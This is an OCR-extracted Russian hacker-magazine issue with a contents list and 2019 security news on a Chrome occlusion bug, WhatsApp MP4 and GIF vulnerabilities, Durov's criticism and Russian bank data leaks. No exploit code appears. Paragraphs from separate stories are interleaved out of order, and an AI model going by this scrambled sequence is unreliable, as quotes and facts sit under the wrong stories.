

Loki-bot

через NTP

**ІР-камеру** 

**Wordpress** 



## Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



## $\mathsf{l}\mathsf{+}\mathsf{l}$

MEGANews Всё новое за последний месяц

• Блиц-интервью Алексей Лукацкий о построении защиты, «Гидре» и формуле взлома

APT B Avast CISO Avast Джайла Балу об атаке на компанию и о сложностях хорошей безопасности

Android Доступ к скрытым методам и обнаружение root

 $\blacktriangleright$  Шах и мат! Как устроен нашумевший эксплоит checkm8 и как им воспользоваться

B королевстве PWN ROP-цепочки и атака Return-to-PLT в CTF Bitterman

• Посмотри в глаза малвари Гайд по работе с вредоносными файлами для новичков

**Взламываем ESP32 раз и навсегда** Извлечение ключей флеш-шифрования и безопасной загрузки

Вскрытая камера Как искать уязвимости в «умных» гаджетах на примере популярной IP-камеры

Malware vs Wordpress Проверяем защитные плагины в боевых условиях

**Pasoupaem Loki-Bot** Как устроены механизмы антиотладки банковского трояна

• Сисадмин против системы О чем Эдвард Сноуден написал в автобиографии Permanent Record

**• Корпоративный КоПИРАТ** О конфликтах между работодателями и сотрудниками по исключительным правам

**• Глубокий в-DoH** Разбираемся, как работает DNS over HTTPS и кому (не) выгодно его внедрение

История с кодовым замком Как я разработал задание на схемотехнику для стенда «Хакера» на ZeroNights

Всех айфонов командир Автоматизируем работу в iOS 13 с помощью «Команд»

• Волшебные «пальчики» Как работают механизмы биометрической авторизации по отпечатку пальца

• Туннель во времени Выводим данные с компьютера через Network Time Protocol

• Как маркетологи убили Android Колонка Евгения Зобнина

• Неинновационные инновации Откуда растут корни технологий Apple





**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

## НЕУДАЧНЫЙ CHROME

Все началось 13 ноября 2019 года. Форум поддержки Google, баг‐трекер Chrome и Reddit стали полниться сообщениями от системных администраторов, заявляющих о массовых проблемах в работе с Chrome. Пострадавшие утверждали, что вкладки в Chrome внезапно стали пустыми и демонстрирова‐ ли WSOD, из-за чего браузером не могли пользоваться тысячи сотрудников, ведь активная вкладка пустела прямо во время работы. В корпоративных сре‐ дах сотрудники попросту не могли сменить браузер и фактически лишились возможности выполнять свои обязанности.

Журналисты издания ZDNet обратили внимание на интересный инцидент, произошедший в этом месяце: эксперимент компании Google вызвал волну негодования среди корпоративных пользователей. У множества людей практически перестал работать Chrome, показывая «белый экран смерти» (WSOD). Проблема проявилась только на терминальных серверах, работающих под управлением Windows Server.

Как оказалось, причиной массового сбоя стал эксперимент инженеров Google. Они тестировали функцию WebContents Occlusion, которая приоста‐ навливает работу вкладок в Chrome, когда пользователь перемещает окна других приложений поверх Chrome и активная вкладка, по сути, становится фоновой. Как нетрудно догадаться, функция предназначена для улучшения производительности браузера и оптимизации использования ресурсов. Раньше она тестировалась в Chrome Canary и Chrome Beta, но теперь раз‐ работчики решили включить ее в стабильной ветке, чтобы собрать больше данных. Сначала функцию активировали на месяц примерно для 1% поль‐ зователей в стабильных релизах M77 и M78, а когда проблем не возникло, включили и для всех остальных.

К сожалению, выяснилось, что при работе на терминальных серверах под управлением Windows Server возникает ошибка: вместо того чтобы при‐ остановить работу вкладок при переключении на другое приложение, бра‐ узер полностью выгружал эти вкладки, оставляя лишь пустые страницы.

В настоящее время разработчики Chrome уже остановили эксперимент и срочно передали новый файл конфигурации всем пользователям браузера с помощью системы Finch, позволяющей им изменять настройки в активных установках Chrome. Тем, для кого исправление не сработало, рекомендуется вручную отключить следующие экспериментальные настройки:

• chrome://flags/#web-contents-occlusion

• chrome://flags/#calculate-native-win-occlusion



Администраторы компаний и организаций жаловались, что пострадали тысячи сотрудников, а на попытки устранить проблему потрачено множество часов. Некоторые и вовсе сочли, что пустые вкладки - это признак атаки малвари, и экстренно запустили аудит безопасности в своих сетях. Разумеется, все это не могло не вылиться в финансовый ущерб.

Разработчики поисковика DuckDuckGo, основными принципами которого называют конфиден‐ циальность и анонимность, поделились официальной статистикой. Так, в ноябре текущего года поисковик преодолел отметку в 50 000 000 поисковых запросов в сутки. То есть за последний год (с ноября 2018-го по ноябрь 2019-го) число запросов увеличилось почти на 19 000 000.

Кроме того, если в 2010 году общее количество запросов равнялось всего 16 000 000, то в 2019-м, который еще не закончился, это значение уже перевалило за 11 000 000 000.



Уязвимость имеет идентификатор CVE‐2019‐11931 и представляет собой проблему переполнения буфера стека. Ошибка возникала из-за того, как WhatsApp парсил элементарный поток метаданных в файлах MP4. Это давало злоумышленникам возможность устроить DoS-атаку или удаленно выполнить произвольный код.

Уязвимость затрагивала WhatsApp для всех основных платформ, включая Google Android, Apple iOS и Microsoft Windows. По информации компании Facebook, которой принадлежит мессенджер, список уязвимых версий выг‐ лядит следующим образом:

- Android версии до 2.19.274;
- **iOS версии до 2.19.100;**
- Enterprise Client версии до 2.25.3;
- Windows Phone версии до 2.18.368 включительно;
- Business for Android версии до 2.19.104;
- Business for iOS версии до 2.19.100.

Однако такое решение проблемы спровоцировало еще большее воз‐ мущение системных администраторов. Многие даже не подозревали, что инженеры Chrome могут проводить подобные эксперименты, не говоря о том, что они могут отправлять любые изменения в браузеры пользователей без предварительного одобрения. ZDNet цитирует сообщения пострадавших администраторов:

Пока неизвестно, использовалась ли уязвимость злоумышленниками до того, как разработчики выпустили обновление. Интересно, что проблема во многом похожа на другую недавно обнаруженную в WhatsApp [уязвимость](https://xakep.ru/2019/10/30/fb-vs-nso-group/), из-за эксплуатации которой Facebook [обратилась](https://xakep.ru/2019/10/31/fb-vs-nso-group-2/) в суд с иском против израильской компании NSO Group, занимающейся разработкой и продажей шпионских решений и так называемой легальной малвари. Дело в том, что, по данным Facebook, сотрудники NSO Group не только знали о том баге, но и использовали его для компрометации устройств более чем 1400 человек в Бахрейне, Объединенных Арабских Эмиратах и Мексике.

*«Вы видите, какое воз действие оказали на тысячи из нас без каких*‑*либо предупреждений или объ яснений? Мы не ваши подопытные. Мы предоставляем профессиональные услуги для многомиллионных программ. Вы понимаете, сколько часов было потрачено впустую из*‑*за вашего "эксперимента"?» «Сколько десятков тысяч долларов это "упс" будет всем стоить? Это уже выг лядит как весьма крупная ошибка со стороны Google».*

## **50 000 000** ПОИСКОВЫХ ЗАПРОСОВ В СУТКИ

«WhatsApp не только не защищает ваши сообщения, но и постоянно используется как троянский конь для слежки за вашими фотографиями и сообщениями, которые к WhatsApp не относятся.

## И СНОВА WHATSAPP

В мессенджере WhatsApp устранили критическую ошибку, при помощи которой злоумышленники могли удаленно скомпрометировать устройство и похитить защищенные сообщения чата и файлы пользователя.

Вне зависимости от истинных намерений материнской компании WhatsApp [имеется в виду Facebook. – Прим. ред.], рекомендации для конечных пользователей все те же: если вы не хотите, чтобы рано или поздно все ваши фотографии и сообщения стали общедоступны, вы должны удалить WhatsApp со своего телефона» — пишет Дуров в своем Telegram‐канале



Ноябрь продолжил череду утечек данных, обнаруженных у российских банков и не только у них. В частности, в этом месяце стало известно о «слитых» дан‐ ных пользователей ВТБ и «Альфа‐банка».

Все, что требовалось для удаленной эксплуатации бага, — знать телефон‐ ный номер цели и отправить ей через WhatsApp вредоносный файл MP4. Такой файл мог приводить к автоматической установке бэкдора или шпи‐ онского приложения на скомпрометированное устройство, фактически передавая контроль в руки атакующих.

В бесплатном «пробнике», который предоставляет продавец, тринадцать договоров клиентов «Альфа-банка» и десять договоров клиентов «Альфа‐Страхования». В договорах содержатся фамилия, имя, отчество, номер мобильного телефона, паспортные данные, адрес регистрации, сумма кредитного лимита или оформленной страховки, предмет страхования, а также дата заключения договора. По словам продавца, все договоры «Альфа‐бан‐ ка», которые есть у него в распоряжении, оформлены в октябре, а база выг‐ ружена 22 октября текущего года. Договоры, заключенные в «АльфаСтра‐ ховании», оформлены в один день — 8 мая 2019 года.

Журналисты РБК проверили достоверность этой информации. При попытке перевести клиентам банка деньги через мобильное приложение по номеру телефона в 11 случаях из 13 имена, отчества и первые буквы фамилий в приложении совпали с теми, что указаны в договоре, у оставшихся двух номера телефонов к карте банка не привязаны. Дозвониться удалось до девяти клиентов: большинство из них, в том числе те, кого не удалось проверить через мобильное приложение, подтвердили, что недавно оформляли кредитную карту в «Альфа‐банке». Одному из клиентов уже успели позвонить мошен‐ ники, он заблокировал карту.

Попавшие в открытый доступ договоры действительно не содержат номера карт и CVV‐коды, однако утекшие данные все равно могут быть использованы мошенниками в сочетании с приемами социальной инженерии и фишинга. Так, злоумышленники могут позвонить клиенту под видом банка и выяснить сведения, необходимые для кражи денег.

Хуже того, специалисты Trend Micro обнаружили, что исправленная в мес‐ сенджере уязвимость опасна и для множества других приложений. Баг отно‐ сится к классу double-free и получил идентификатор CVE-2019-11932. Проблема позволяет удаленно выполнять код на устройствах с Android 8.1 и 9.0, а в предыдущих версиях мобильной ОС баг можно использовать для провоци‐ рования отказа в обслуживании (DoS).

Проблема связана с опенсорсной библиотекой libpl\_droidsonroids\_gif.so, которая входит в пакет android-gif-drawable и используется многими приложениями для Android при обработке файлов GIF. И если в WhatsApp баг устранили с релизом версии 2.19.244, то в других приложениях уязвимость по‐прежнему существует.

## Число потенциально уязвимых приложений в разных каталогах



«Известия» проверили десять записей через мобильное приложение банка, где при переводе средств можно увидеть имя и первую букву фамилии клиента. Оказалось, что номера телефонов действительно привязаны к сче‐ там ВТБ, а доступные персональные данные совпадают с указанными в дам‐ пе. При этом журналистам удалось оперативно связаться с четырьмя вклад‐ чиками, которые подтвердили свои имя и наличие депозита в финансовой организации на данный момент. Один из клиентов сказал, что сумма вклада действительно совпадает с указанной в тестовом фрагменте. Представители ВТБ уже провели расследование случившегося и подтвер‐ дили факт утечки:

По информации исследователей, только в каталоге Google Play по‐прежнему уязвимы более 3000 приложений, использующих libpl\_droidsonroids\_gif.so. Хуже того, проблема угрожает и многим приложениям из сторонних катало‐ гов, таких как 1mobile, 9Apps, 91 market, APKPure, Aptoide, 360 Market, PP As‐ sistant, QQ Market и Xiaomi Market.

## ПАВЕЛ ДУРОВ НЕ УПУСТИЛ ШАНС

После того как в WhatsApp закрыли очередную критическую уязвимость, позволяющую ском‐ прометировать устройство и похитить защищенные сообщения чата и файлы пользователя, Павел Дуров в который раз выступил с критикой мессенджера.

